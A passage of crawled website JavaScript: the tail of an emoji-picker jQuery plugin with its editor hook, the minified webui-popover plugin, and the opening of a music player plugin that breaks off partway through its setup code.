arrow_heading_down hash asterisk information_source abc abcd capital_abcd symbols musical_note notes wavy_dash curly_loop heavy_check_mark arrows_clockwise heavy_plus_sign heavy_minus_sign heavy_division_sign heavy_multiplication_x heavy_dollar_sign currency_exchange copyright registered tm end back on top soon ballot_box_with_check radio_button white_circle black_circle red_circle large_blue_circle small_orange_diamond small_blue_diamond large_orange_diamond large_blue_diamond small_red_triangle black_small_square white_small_square black_large_square white_large_square small_red_triangle_down black_medium_square white_medium_square black_medium_small_square white_medium_small_square black_square_button white_square_button speaker sound loud_sound mute mega loudspeaker bell no_bell black_joker mahjong spades clubs hearts diamonds flower_playing_cards thought_balloon anger_right speech_balloon clock1 clock2 clock3 clock4 clock5 clock6 clock7 clock8 clock9 clock10 clock11 clock12 clock130 clock230 clock330 clock430 clock530 clock630 clock730 clock830 clock930 clock1030 clock1130 clock1230 eye_in_speech_bubble",
                          },
                          flags: {
                              icon: "flag_gb",
                              title: "Флаги",
                              emoji:
                                  "ac af al dz ad ao ai ag ar am aw au at az bs bh bd bb by be bz bj bm bt bo ba bw br bn bg bf bi cv kh cm ca ky cf td flag_cl cn co km cg flag_cd cr hr cu cy cz dk dj dm do ec eg sv gq er ee et fk fo fj fi fr pf ga gm ge de gh gi gr gl gd gu gt gn gw gy ht hn hk hu is in flag_id ir iq ie il it ci jm jp je jo kz ke ki xk kw kg la lv lb ls lr ly li lt lu mo mk mg mw my mv ml mt mh mr mu mx fm md mc mn me ms ma mz mm na nr np nl nc nz ni ne flag_ng nu kp no om pk pw ps pa pg py pe ph pl pt pr qa ro ru rw sh kn lc vc ws sm st flag_sa sn rs sc sl sg sk si sb so za kr es lk sd sr sz se ch sy tw tj tz th tl tg to tt tn tr flag_tm flag_tm ug ua ae gb us vi uy uz vu va ve vn wf eh ye zm zw re ax ta io bq cx cc gg im yt nf pn bl pm gs tk bv hm sj um ic ea cp dg as aq vg ck cw eu gf tf gp mq mp sx ss tc ",
                          },
                      },
                  };
        };
    b.getSelection && a.createRange
        ? ((w = function (a) {
              var c = b.getSelection && b.getSelection();
              if (c && c.rangeCount > 0) {
                  var d = c.getRangeAt(0),
                      e = d.cloneRange();
                  return e.selectNodeContents(a), e.setEnd(d.startContainer, d.startOffset), e.toString().length;
              }
          }),
          (x = function (c, d) {
              var e = 0,
                  f = a.createRange();
              f.setStart(c, 0), f.collapse(!0);
              for (var h, g = [c], i = !1, j = !1; !j && (h = g.pop()); )
                  if (3 == h.nodeType) {
                      var k = e + h.length;
                      !i && d >= e && d <= k && (f.setStart(h, d - e), f.setEnd(h, d - e), (j = !0)), (e = k);
                  } else for (var l = h.childNodes.length; l--; ) g.push(h.childNodes[l]);
              (d = b.getSelection()), d.removeAllRanges(), d.addRange(f);
          }))
        : a.selection &&
          a.body.createTextRange &&
          ((w = function (b) {
              var c = a.selection.createRange(),
                  d = a.body.createTextRange();
              d.moveToElementText(b), d.setEndPoint("EndToStart", c);
              var e = d.text.length;
              return e + c.text.length;
          }),
          (x = function (b, c) {
              var d = a.body.createTextRange();
              d.moveToElementText(b), d.collapse(!0), d.moveEnd("character", c), d.moveStart("character", c), d.select();
          }));
    var y,
        L = b.emojioneVersion || "2.1.4",
        M = { defaultBase: "https://cdnjs.cloudflare.com/ajax/libs/emojione/", base: null, isLoading: !1 },
        O = function (a, b) {
            var c = this;
            N(b),
                (e[(c.id = ++d)] = {}),
                (f[c.id] = {}),
                i(function () {
                    K(c, a, b);
                });
        };
    (O.prototype.on = function (a, b) {
        if (a && c.isFunction(b)) {
            var d = this;
            c.each(a.toLowerCase().split(" "), function (a, c) {
                P(d, c), (e[d.id][c] || (e[d.id][c] = [])).push(b);
            });
        }
        return this;
    }),
        (O.prototype.off = function (a, b) {
            if (a) {
                var d = this.id;
                c.each(a.toLowerCase().replace(/_/g, ".").split(" "), function (a, f) {
                    e[d][f] &&
                        !/^@/.test(f) &&
                        (b
                            ? c.each(e[d][f], function (a, c) {
                                  c === b && (e[d][f] = e[d][f].splice(a, 1));
                              })
                            : (e[d][f] = []));
                });
            }
            return this;
        }),
        (O.prototype.trigger = function () {
            var a = k.call(arguments),
                b = [this].concat(a.slice(0, 1));
            return b.push(a.slice(1)), o.apply(this, b);
        }),
        (O.prototype.setFocus = function () {
            var a = this;
            return (
                i(function () {
                    a.editor.focus();
                }),
                a
            );
        }),
        (O.prototype.setText = function (a) {
            var b = this;
            return (
                i(function () {
                    C.apply(b);
                }),
                b
            );
        }),
        (O.prototype.getText = function () {
            return "";
        }),
        (O.prototype.showPicker = function () {
            var a = this;
            return (
                C.apply(a),
                a._sh_timer && b.clearTimeout(a._sh_timer),
                a.picker.removeClass("hidden"),
                (a._sh_timer = b.setTimeout(function () {
                    a.button.addClass("active");
                }, 50)),
                c("#" + a.clid + " textarea").focus(),
                o(a, "picker.show", [a.picker]),
                a
            );
        }),
        (O.prototype.hidePicker = function () {
            var a = this;
            return a._sh_timer && b.clearTimeout(a._sh_timer), a.button.removeClass("active"), a.picker.addClass("hidden"), o(a, "picker.hide", [a.picker]), a;
        }),
        (c.fn.emojioneArea = function (a) {
            return this.each(function () {
                return this.emojioneArea ? this.emojioneArea : (c.data(this, "emojioneArea", (this.emojioneArea = new O(c(this), a))), this.emojioneArea);
            });
        }),
        (c.fn.emojioneArea.defaults = t()),
        (c.fn.insertAtCaret = function (b) {
            return this.each(function () {
                if (a.selection && "TEXTAREA" == this.tagName) {
                    this.focus();
                    var c = a.selection.createRange();
                    (c.text = b), this.focus();
                } else if (this.selectionStart || "0" == this.selectionStart) {
                    var d = this.selectionStart,
                        e = this.selectionEnd,
                        f = this.scrollTop;
                    (this.value = this.value.substring(0, d) + b + this.value.substring(e, this.value.length)), this.focus(), (this.selectionStart = d + b.length), (this.selectionEnd = d + b.length), (this.scrollTop = f);
                } else (this.value += b), this.focus(), (this.value = this.value);
            });
        });
})(document, window, jQuery),
    // $(document).ready(function () {
    //     console.log('init emojione.js')
    //     $("body").on("DOMNodeInserted", ".markItUp", function (a) {
    //         alert(100);
    //         console.log('DOMNodeInserted');
    //         var b = a.target,
    //             c = $(this).attr("id");
    //         $(b).is("ul") &&
    //             ($("#" + c + " .markItUpHeader ul").append(
    //                 '<li class="markItUpButton emojibutton"><div data-id="' + c + '" class="emojionearea-button"><div class="emojionearea-button-open"></div><div class="emojionearea-button-close"></div></div></li>'
    //             ),
    //             $("#" + c).append('<div class="' + c + '"></div>'),
    //             $("#" + c + " div." + c).emojioneArea({ pickerPosition: "top", filtersPosition: "bottom", tonesStyle: "bullet", hidePickerOnBlur: !0, hideSource: !0, saveEmojisAs: "shortname", sprite: !1 }));
    //     });
    // });


    $(document).ready(function () {
        console.log('init emojione.js');

        const observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                mutation.addedNodes.forEach(function(node) {
                    if (node.nodeType === 1 && $(node).is('ul')) {
                        const c = $(node).closest('.markItUp').attr('id');
                        
                        $("#" + c + " .markItUpHeader ul").append(
                            '<li class="markItUpButton emojibutton"><div data-id="' + c + 
                            '" class="emojionearea-button"><div class="emojionearea-button-open"></div>' +
                            '<div class="emojionearea-button-close"></div></div></li>'
                        );
                        
                        $("#" + c).append('<div class="' + c + '"></div>');
                        
                        $("#" + c + " div." + c).emojioneArea({ 
                            pickerPosition: "top", 
                            filtersPosition: "bottom", 
                            tonesStyle: "bullet", 
                            hidePickerOnBlur: true, 
                            hideSource: true, 
                            saveEmojisAs: "shortname", 
                            sprite: false 
                        });
                    }
                });
            });
        });
    
        observer.observe(document.body, {
            childList: true,
            subtree: true,
            attributes: false,
            characterData: false
        });
    });

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/assets/fields/zvuko/js/jquery.webui-popover.min.js
body_size: 14675
content:
/*
 *  webui popover plugin  - v1.2.6
 *  A lightWeight popover plugin with jquery ,enchance the  popover plugin of bootstrap with some awesome new features. It works well with bootstrap ,but bootstrap is not necessary!
 *  https://github.com/sandywalker/webui-popover
 *
 *  Made by Sandy Duan
 *  Under MIT License
 */
!function(a,b,c){"use strict";!function(b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):b(a.jQuery)}(function(a){function c(b,c){this.$element=a(b),c&&("string"===a.type(c.delay)||"number"===a.type(c.delay))&&(c.delay={show:c.delay,hide:c.delay}),this.options=a.extend({},g,c),this._defaults=g,this._name=d,this._targetclick=!1,this.init(),h.push(this.$element)}var d="webuiPopover",e="webui-popover",f="webui.popover",g={placement:"auto",container:null,width:"auto",height:"auto",trigger:"click",style:"",delay:{show:null,hide:null},async:{type:"GET",before:null,success:null,error:null},cache:!0,multi:!1,arrow:!0,title:"",content:"",closeable:!1,padding:!0,url:"",type:"html",animation:null,template:'<div class="webui-popover"><div class="webui-arrow"></div><div class="webui-popover-inner"><a href="#" class="close"></a><h3 class="webui-popover-title"></h3><div class="webui-popover-content"><i class="icon-refresh"></i> <p>&nbsp;</p></div></div></div>',backdrop:!1,dismissible:!0,onShow:null,onHide:null,abortXHR:!0,autoHide:!1,offsetTop:0,offsetLeft:0,iframeOptions:{frameborder:"0",allowtransparency:"true",id:"",name:"",scrolling:"",onload:"",height:"",width:""}},h=[],i=a('<div class="webui-popover-backdrop"></div>'),j=0,k=!1,l=-2e3,m=a(b),n=function(a,b){return isNaN(a)?b||0:Number(a)},o=function(a){return a.data("plugin_"+d)},p=function(){for(var a=null,b=0;b<h.length;b++)a=o(h[b]),a&&a.hide(!0);m.trigger("hiddenAll."+f)},q="ontouchstart"in b.documentElement&&/Mobi/.test(navigator.userAgent),r=function(a){var b={x:0,y:0};if("touchstart"===a.type||"touchmove"===a.type||"touchend"===a.type||"touchcancel"===a.type){var c=a.originalEvent.touches[0]||a.originalEvent.changedTouches[0];b.x=c.pageX,b.y=c.pageY}else("mousedown"===a.type||"mouseup"===a.type||"click"===a.type)&&(b.x=a.pageX,b.y=a.pageY);return b};c.prototype={init:function(){"click"===this.getTrigger()||q?this.$element.off("click touchend").on("click touchend",a.proxy(this.toggle,this)):"hover"===this.getTrigger()&&this.$element.off("mouseenter mouseleave click").on("mouseenter",a.proxy(this.mouseenterHandler,this)).on("mouseleave",a.proxy(this.mouseleaveHandler,this)),this._poped=!1,this._inited=!0,this._opened=!1,this._idSeed=j,this.options.container=a(this.options.container||b.body).first(),this.options.backdrop&&i.appendTo(this.options.container).hide(),j++,"sticky"===this.getTrigger()&&this.show()},destroy:function(){for(var a=-1,b=0;b<h.length;b++)if(h[b]===this.$element){a=b;break}h.splice(a,1),this.hide(),this.$element.data("plugin_"+d,null),"click"===this.getTrigger()?this.$element.off("click"):"hover"===this.getTrigger()&&this.$element.off("mouseenter mouseleave"),this.$target&&this.$target.remove()},hide:function(b,c){if((b||"sticky"!==this.getTrigger())&&this._opened){c&&(c.preventDefault(),c.stopPropagation()),this.xhr&&this.options.abortXHR===!0&&(this.xhr.abort(),this.xhr=null);var d=a.Event("hide."+f);if(this.$element.trigger(d,[this.$target]),this.$target){this.$target.removeClass("in").addClass(this.getHideAnimation());var e=this;setTimeout(function(){e.$target.hide()},300)}this.options.backdrop&&i.hide(),this._opened=!1,this.$element.trigger("hidden."+f,[this.$target]),this.options.onHide&&this.options.onHide(this.$target)}},resetAutoHide:function(){var a=this,b=a.getAutoHide();b&&(a.autoHideHandler&&clearTimeout(a.autoHideHandler),a.autoHideHandler=setTimeout(function(){a.hide()},b))},toggle:function(a){a&&(a.preventDefault(),a.stopPropagation()),this[this.getTarget().hasClass("in")?"hide":"show"]()},hideAll:function(){p()},show:function(){var a=this.getTarget().removeClass().addClass(e).addClass(this._customTargetClass);this.options.multi||this.hideAll(),this._opened||(this.getCache()&&this._poped&&""!==this.content||(this.content="",this.setTitle(this.getTitle()),this.options.closeable||a.find(".close").off("click").remove(),this.isAsync()?this.setContentASync(this.options.content):this.setContent(this.getContent()),a.show()),this.displayContent(),this.options.onShow&&this.options.onShow(a),this.bindBodyEvents(),this.options.backdrop&&i.show(),this._opened=!0,this.resetAutoHide())},displayContent:function(){var b=this.getElementPosition(),c=this.getTarget().removeClass().addClass(e).addClass(this._customTargetClass),d=this.getContentElement(),g=c[0].offsetWidth,h=c[0].offsetHeight,i="bottom",j=a.Event("show."+f);this.$element.trigger(j,[c]);var k=this.$element.data("width")||this.options.width;""===k&&(k=this._defaults.width),"auto"!==k&&c.width(k);var m=this.$element.data("height")||this.options.height;""===m&&(m=this._defaults.height),"auto"!==m&&d.height(m),this.options.style&&this.$target.addClass(e+"-"+this.options.style),this.options.arrow||c.find(".webui-arrow").remove(),c.detach().css({top:l,left:l,display:"block"}),this.getAnimation()&&c.addClass(this.getAnimation()),c.appendTo(this.options.container),i=this.getPlacement(b),this.$element.trigger("added."+f),this.initTargetEvents(),this.options.padding||("auto"!==this.options.height&&d.css("height",d.outerHeight()),this.$target.addClass("webui-no-padding")),g=c[0].offsetWidth,h=c[0].offsetHeight;var n=this.getTargetPositin(b,i,g,h);if(this.$target.css(n.position).addClass(i).addClass("in"),"iframe"===this.options.type){var o=c.find("iframe"),p=c.width(),q=o.parent().height();""!==this.options.iframeOptions.width&&"auto"!==this.options.iframeOptions.width&&(p=this.options.iframeOptions.width),""!==this.options.iframeOptions.height&&"auto"!==this.options.iframeOptions.height&&(q=this.options.iframeOptions.height),o.width(p).height(q)}if(this.options.arrow||this.$target.css({margin:0}),this.options.arrow){var r=this.$target.find(".webui-arrow");r.removeAttr("style"),"left"===i||"right"===i?r.css({top:this.$target.height()/2}):("top"===i||"bottom"===i)&&r.css({left:this.$target.width()/2}),n.arrowOffset&&(-1===n.arrowOffset.left||-1===n.arrowOffset.top?r.hide():r.css(n.arrowOffset))}this._poped=!0,this.$element.trigger("shown."+f,[this.$target])},isTargetLoaded:function(){return 0===this.getTarget().find("i.glyphicon-refresh").length},getTriggerElement:function(){return this.$element},getTarget:function(){if(!this.$target){var b=d+this._idSeed;this.$target=a(this.options.template).attr("id",b).data("trigger-element",this.getTriggerElement()),this._customTargetClass=this.$target.attr("class")!==e?this.$target.attr("class"):null,this.getTriggerElement().attr("data-target",b)}return this.$target},getTitleElement:function(){return this.getTarget().find("."+e+"-title")},getContentElement:function(){return this.$contentElement||(this.$contentElement=this.getTarget().find("."+e+"-content")),this.$contentElement},getTitle:function(){return this.$element.attr("data-title")||this.options.title||this.$element.attr("title")},getUrl:function(){return this.$element.attr("data-url")||this.options.url},getAutoHide:function(){return this.$element.attr("data-auto-hide")||this.options.autoHide},getOffsetTop:function(){return n(this.$element.attr("data-offset-top"))||this.options.offsetTop},getOffsetLeft:function(){return n(this.$element.attr("data-offset-left"))||this.options.offsetLeft},getCache:function(){var a=this.$element.attr("data-cache");if("undefined"!=typeof a)switch(a.toLowerCase()){case"true":case"yes":case"1":return!0;case"false":case"no":case"0":return!1}return this.options.cache},getTrigger:function(){return this.$element.attr("data-trigger")||this.options.trigger},getDelayShow:function(){var a=this.$element.attr("data-delay-show");return"undefined"!=typeof a?a:0===this.options.delay.show?0:this.options.delay.show||100},getHideDelay:function(){var a=this.$element.attr("data-delay-hide");return"undefined"!=typeof a?a:0===this.options.delay.hide?0:this.options.delay.hide||100},getAnimation:function(){var a=this.$element.attr("data-animation");return a||this.options.animation},getHideAnimation:function(){var a=this.getAnimation();return a?a+"-out":"out"},setTitle:function(a){var b=this.getTitleElement();a?b.html(a):b.remove()},hasContent:function(){return this.getContent()},getIframe:function(){var b=a("<iframe></iframe>").attr("src",this.getUrl()),c=this;return a.each(this._defaults.iframeOptions,function(a){"undefined"!=typeof c.options.iframeOptions[a]&&b.attr(a,c.options.iframeOptions[a])}),b},getContent:function(){if(this.getUrl())switch(this.options.type){case"iframe":this.content=this.getIframe();break;case"html":try{this.content=a(this.getUrl()),this.content.is(":visible")||this.content.show()}catch(b){throw new Error("Unable to get popover content. Invalid selector specified.")}}else if(!this.content){var c="";if(c=a.isFunction(this.options.content)?this.options.content.apply(this.$element[0],[this]):this.options.content,this.content=this.$element.attr("data-content")||c,!this.content){var d=this.$element.next();d&&d.hasClass(e+"-content")&&(this.content=d)}}return this.content},setContent:function(a){var b=this.getTarget(),c=this.getContentElement();"string"==typeof a?c.html(a):a instanceof jQuery&&(c.html(""),this.options.cache?a.removeClass(e+"-content").appendTo(c):a.clone(!0,!0).removeClass(e+"-content").appendTo(c)),this.$target=b},isAsync:function(){return"async"===this.options.type},setContentASync:function(b){var c=this;this.xhr||(this.xhr=a.ajax({url:this.getUrl(),type:this.options.async.type,cache:this.getCache(),beforeSend:function(a){c.options.async.before&&c.options.async.before(c,a)},success:function(d){c.bindBodyEvents(),b&&a.isFunction(b)?c.content=b.apply(c.$element[0],[d]):c.content=d,c.setContent(c.content);var e=c.getContentElement();e.removeAttr("style"),c.displayContent(),c.options.async.success&&c.options.async.success(c,d)},complete:function(){c.xhr=null},error:function(a,b){c.options.async.error&&c.options.async.error(c,a,b)}}))},bindBodyEvents:function(){k||(this.options.dismissible&&"click"===this.getTrigger()?(m.off("keyup.webui-popover").on("keyup.webui-popover",a.proxy(this.escapeHandler,this)),m.off("click.webui-popover touchend.webui-popover").on("click.webui-popover touchend.webui-popover",a.proxy(this.bodyClickHandler,this))):"hover"===this.getTrigger()&&m.off("touchend.webui-popover").on("touchend.webui-popover",a.proxy(this.bodyClickHandler,this)))},mouseenterHandler:function(){var a=this;a._timeout&&clearTimeout(a._timeout),a._enterTimeout=setTimeout(function(){a.getTarget().is(":visible")||a.show()},this.getDelayShow())},mouseleaveHandler:function(){var a=this;clearTimeout(a._enterTimeout),a._timeout=setTimeout(function(){a.hide()},this.getHideDelay())},escapeHandler:function(a){27===a.keyCode&&this.hideAll()},bodyClickHandler:function(a){k=!0;for(var b=!0,c=0;c<h.length;c++){var d=o(h[c]);if(d&&d._opened){var e=d.getTarget().offset().left,f=d.getTarget().offset().top,g=d.getTarget().offset().left+d.getTarget().width(),i=d.getTarget().offset().top+d.getTarget().height(),j=r(a),l=j.x>=e&&j.x<=g&&j.y>=f&&j.y<=i;if(l){b=!1;break}}}b&&p()},initTargetEvents:function(){"hover"===this.getTrigger()&&this.$target.off("mouseenter mouseleave").on("mouseenter",a.proxy(this.mouseenterHandler,this)).on("mouseleave",a.proxy(this.mouseleaveHandler,this)),this.$target.find(".close").off("click").on("click",a.proxy(this.hide,this,!0))},getPlacement:function(a){var b,c=this.options.container,d=c.innerWidth(),e=c.innerHeight(),f=c.scrollTop(),g=c.scrollLeft(),h=Math.max(0,a.left-g),i=Math.max(0,a.top-f);b="function"==typeof this.options.placement?this.options.placement.call(this,this.getTarget()[0],this.$element[0]):this.$element.data("placement")||this.options.placement;var j="horizontal"===b,k="vertical"===b,l="auto"===b||j||k;return l?b=d/3>h?e/3>i?j?"right-bottom":"bottom-right":2*e/3>i?k?e/2>=i?"bottom-right":"top-right":"right":j?"right-top":"top-right":2*d/3>h?e/3>i?j?d/2>=h?"right-bottom":"left-bottom":"bottom":2*e/3>i?j?d/2>=h?"right":"left":e/2>=i?"bottom":"top":j?d/2>=h?"right-top":"left-top":"top":e/3>i?j?"left-bottom":"bottom-left":2*e/3>i?k?e/2>=i?"bottom-left":"top-left":"left":j?"left-top":"top-left":"auto-top"===b?b=d/3>h?"top-right":2*d/3>h?"top":"top-left":"auto-bottom"===b?b=d/3>h?"bottom-right":2*d/3>h?"bottom":"bottom-left":"auto-left"===b?b=e/3>i?"left-top":2*e/3>i?"left":"left-bottom":"auto-right"===b&&(b=e/3>i?"right-top":2*e/3>i?"right":"right-bottom"),b},getElementPosition:function(){return a.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})},getTargetPositin:function(a,b,c,d){var e=a,f=this.options.container,g=f.innerWidth(),h=f.innerHeight(),i=this.$element.outerWidth(),j=this.$element.outerHeight(),k=f.scrollTop(),m=f.scrollLeft(),n={},o=null,p=this.options.arrow?20:0,q=10,r=p+q>i?p:0,s=p+q>j?p:0,t=0,u=h+k,v=g+m,w=e.left+e.width/2-r>0,x=e.left+e.width/2+r<v,y=e.top+e.height/2-s>0,z=e.top+e.height/2+s<u;switch(b){case"bottom":n={top:e.top+e.height,left:e.left+e.width/2-c/2};break;case"top":n={top:e.top-d,left:e.left+e.width/2-c/2};break;case"left":n={top:e.top+e.height/2-d/2,left:e.left-c};break;case"right":n={top:e.top+e.height/2-d/2,left:e.left+e.width};break;case"top-right":n={top:e.top-d,left:w?e.left-r:q},o={left:w?Math.min(i,c)/2+r:l};break;case"top-left":t=x?r:-q,n={top:e.top-d,left:e.left-c+e.width+t},o={left:x?c-Math.min(i,c)/2-r:l};break;case"bottom-right":n={top:e.top+e.height,left:w?e.left-r:q},o={left:w?Math.min(i,c)/2+r:l};break;case"bottom-left":t=x?r:-q,n={top:e.top+e.height,left:e.left-c+e.width+t},o={left:x?c-Math.min(i,c)/2-r:l};break;case"right-top":t=z?s:-q,n={top:e.top-d+e.height+t,left:e.left+e.width},o={top:z?d-Math.min(j,d)/2-s:l};break;case"right-bottom":n={top:y?e.top-s:q,left:e.left+e.width},o={top:y?Math.min(j,d)/2+s:l};break;case"left-top":t=z?s:-q,n={top:e.top-d+e.height+t,left:e.left-c},o={top:z?d-Math.min(j,d)/2-s:l};break;case"left-bottom":n={top:y?e.top-s:q,left:e.left-c},o={top:y?Math.min(j,d)/2+s:l}}return n.top+=this.getOffsetTop(),n.left+=this.getOffsetLeft(),{position:n,arrowOffset:o}}},a.fn[d]=function(b,e){var f=[],g=this.each(function(){var g=a.data(this,"plugin_"+d);g?"destroy"===b?g.destroy():"string"==typeof b&&f.push(g[b]()):(b?"string"==typeof b?"destroy"!==b&&(e||(g=new c(this,null),f.push(g[b]()))):"object"==typeof b&&(g=new c(this,b)):g=new c(this,null),a.data(this,"plugin_"+d,g))});return f.length?f:g}})}(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/assets/fields/zvuko/musicplayer/js/musicplayer.js
body_size: 27838
content:
/*
 *  Author Sam Johnson 
 *  Under MIT License
 */
;( function( $, window, document, undefined ) {

    "use strict";
        // Create the defaults once
        var pluginName = "musicPlayer",
            defaults = {
                playlistItemSelector: 'li',
				style: 'basic',
                autoPlay: false ,
				autoPlayNext: true , 
                volume: 80, 
                loop: false, 
                timeSeparator: ' / ',
                playerAbovePlaylist: true,  
                infoElements: ['title' , 'artist'] , 
                elements: ['artwork', 'information', 'controls', 'progress', 'time', 'volume'],  
                timeElements: ['current', 'duration'],  
                controlElements: ['backward', 'play', 'forward', 'stop'], 
                onLoad: function() {}, 
                onPlay: function() {}, 
                onPause: function() {}, 
                onStop: function() {}, 
                onFwd: function() {}, 
                onRew: function() {}, 
                volumeChanged: function() {}, 
                seeked: function() {} , 
                trackClicked: function() {},
                onMute: function() {}
            };

        //Setup Touch Events
        var isTouch           = 'ontouchstart' in window,
            eStart            = isTouch ? 'touchstart'  : 'mousedown',
            eMove             = isTouch ? 'touchmove'   : 'mousemove',
            eEnd              = isTouch ? 'touchend'    : 'mouseup',
            eCancel           = isTouch ? 'touchcancel' : 'mouseup';

        function Plugin ( element, options ) {
            this.element = element;
            this.settings = $.extend( {}, defaults, options );
            this._defaults = defaults;
            this._name = pluginName;
            this.init();
        }

        $.extend( Plugin.prototype, {
            init: function() {
                var controlInnerElem        = "",
                    timeInnerElem           = "",
                    infoElem                = "",  
                    infoInnerElem           = "",
                    fullPlayerElem          = "", 
                    volumeElem              = "",
                    progressElem            = "",
                    artworkElem             = "",
                    timeElem                = "",
                    controlElem             = "", 
                    titleElem               = "", 
                    artistElem              = "",
					albumElem               = "",
					yearElem                = "",
					genreElem               = "",
                    backwardElem            = "",
                    forwardElem             = "",
                    stopElem                = "",
                    playElem                = "",
                    curTimeElem             = "",
                    durTimeElem             = "",
                    timeSeparator           = "",
                    playerElem              = "",
                    playerThis              = this;
					
					
				
                for( var elemItem in this.settings.elements ) 
                { 
                    
                    //PREPARE VOLUME
                    if (this.settings.elements[elemItem] == "volume" ) {

                        volumeElem   = "<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>" ;
                        fullPlayerElem  += volumeElem; 
                    }
                    //PREPARE PROGRESS
                    else if (this.settings.elements[elemItem] == "progress" ) {
						
	                    var equailzierElem = '<div class="player_equailzier" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 128 128"><g><rect class="bar" transform="translate(0,0)" y="15"></rect><rect class="bar" transform="translate(25,0)" y="15"></rect><rect class="bar" transform="translate(50,0)" y="15"></rect><rect class="bar" transform="translate(75,0)" y="15"></rect><rect class="bar" transform="translate(100,0)" y="15"></rect></g></svg></div>';
		             
                        progressElem = "<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";
                        fullPlayerElem  += progressElem; 
						fullPlayerElem  += equailzierElem;
                    }
                    //PREPARE ARTWORK
                    else if (this.settings.elements[elemItem] == "artwork" ) {
                       artworkElem = "<div class='cover'></div>";
                       fullPlayerElem  += artworkElem; 
                    }
                    //PREPARE INFORMATION displayed by the player in  the given order
                    else if (this.settings.elements[elemItem] == "information" ) {
                        
                        $.inArray("title", this.settings.infoElements ) != '-1'   ? titleElem     = "<div class='info_el title'><span></span></div>"  : titleElem = " " ;
                        $.inArray("artist", this.settings.infoElements ) != '-1'  ? artistElem    = "<div class='info_el artist'><span></span></div>" : artistElem = " " ; 
						
						if(this.settings.style=="basic"){
						$.inArray("album", this.settings.infoElements ) != '-1'  ? albumElem    = "<div class='info_el album'><marquee behavior='scroll' direction='left' scrollamount='3'></marquee></div>" : albumElem = " " ; 
						}else{
						$.inArray("album", this.settings.infoElements ) != '-1'  ? albumElem    = "<div class='info_el album'><span></span></div>" : albumElem = " " ; 	
						}
						
						$.inArray("year", this.settings.infoElements ) != '-1'  ? yearElem    = "<div class='info_el year'><span></span></div>" : yearElem = " " ; 
						
						if(this.settings.style=="basic"){
						$.inArray("genre", this.settings.infoElements ) != '-1'  ? genreElem    = "<div class='info_el genre'><span></span></div>" : genreElem = " " ;
                        }
						
                        for( var item in this.settings.infoElements ) {  
                            if (this.settings.infoElements[item] == "title" ) {    infoInnerElem += titleElem;  }
							if (this.settings.infoElements[item] == "artist" ) {    infoInnerElem += artistElem;  }
							if (this.settings.infoElements[item] == "album" ) {    infoInnerElem += albumElem;  }
							if (this.settings.infoElements[item] == "year" ) {    infoInnerElem += yearElem;  }
							
							if(this.settings.style=="basic"){
                            if ( this.settings.infoElements[item]  == "genre" ) {   infoInnerElem += genreElem ;  }
							}
                        }
                        infoElem = "<div class='info' >" + infoInnerElem + "</div>";
                        fullPlayerElem  += infoElem; 
                    }
                    //PREPARE TIME (current & Duration) in the given order
                    else if (this.settings.elements[elemItem] == "time" ) {
                    
                        $.inArray("current", this.settings.timeElements) != '-1'  ? curTimeElem = "<div class='time-current'></div>" : curTimeElem = " " ;                    
                        $.inArray("duration", this.settings.timeElements) != '-1' ? durTimeElem = "<div class='time-duration'></div>" : durTimeElem = " " ;
                        timeSeparator =  "<div class='time-separator'>" + this.settings.timeSeparator.replace(/\s/g, '&nbsp;') + "</div>" ;  
                        
                        for( var item in this.settings.timeElements ) {  
                            if( item == 1 ) { timeInnerElem +=  timeSeparator; }
                            if (this.settings.timeElements[item] == "current" ) {    timeInnerElem += curTimeElem ;  }
                            else if ( this.settings.timeElements[item]  == "duration" ) {   timeInnerElem += durTimeElem;  }
                        }
                        timeElem = "<div class='timeHolder'>" + timeInnerElem + "</div>";
                        fullPlayerElem  += timeElem; 
                    }
                    //PREPARE CONTROLS inner elements to display [play, stop, forward or backward] in the given order
                    else if (this.settings.elements[elemItem] == "controls" ) {

                        $.inArray("backward", this.settings.controlElements) != '-1'  ? backwardElem   = "<div class='rew'></div>"      : backwardElem  = " " ;
                        $.inArray("forward", this.settings.controlElements)  != '-1'  ? forwardElem    = "<div class='fwd'></div>"        : forwardElem   = " " ;
                        $.inArray("stop", this.settings.controlElements) != '-1'      ? stopElem       = "<div class='stop'></div>"       : stopElem      = " " ;
                        $.inArray("play", this.settings.controlElements) != '-1'      ? playElem       = "<div class='play'></div><div class='pause'></div>" : playElem  = " " ;

                        for( var item in this.settings.controlElements ) {  
                            if (this.settings.controlElements[item] == "backward" ) {       controlInnerElem  +=  backwardElem ;  }
                            else if (this.settings.controlElements[item] == "play" ) {      controlInnerElem +=  playElem;  }
                            else if (this.settings.controlElements[item] == "forward" ) {   controlInnerElem +=  forwardElem;  }
                            else if (this.settings.controlElements[item] == "stop" ) {   controlInnerElem +=  stopElem;  }
                        }
                        controlElem   = "<div class='controls'>" + controlInnerElem + "</div>";
                        fullPlayerElem  += controlElem; 
                    }
                }
                

                //ADD THE PREPARED ELEMENT SORTED IN THEIR RIGHT ORDER TO THE PLAYER ELEMENT
                playerElem = $("<div class='player' >" + fullPlayerElem + "</div>");
                //console.log(this.element);
                if(this.settings.playerAbovePlaylist) {
                    $(playerElem).insertBefore($(this.element).find(".playlist"));
                }else {
                    $(playerElem).insertAfter($(this.element).find(".playlist"));
                }

                        this.playlistItemSelector   = this.settings.playlistItemSelector;
                        this.playlistHolder         = $(this.element).children(".playlist"),
                        this.playerHolder           = $(this.element).children(".player");
                        this.song                   = "";
                        this.theBar                 = this.playerHolder.find('.progressbar');
                        this.barPlayed              = this.playerHolder.find('.bar-played');
                        this.barLoaded              = this.playerHolder.find('.bar-loaded' );
                        this.timeCurrent            = this.playerHolder.find('.time-current');
                        this.timeDuration           = this.playerHolder.find('.time-duration' );
                        this.timeSeparator          = this.settings.timeSeparator;
                        this.volumeInfo             = this.playerHolder.find('.volume');
                        this.volumeButton           = this.playerHolder.find('.volume-btn');
                        this.volumeAdjuster         = this.playerHolder.find('.volume-adjust' + ' > div' );
